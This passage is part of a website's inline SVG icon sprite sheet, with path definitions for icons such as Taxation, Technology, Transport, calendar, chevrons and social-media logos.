6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 1.266.038 2.245-.778 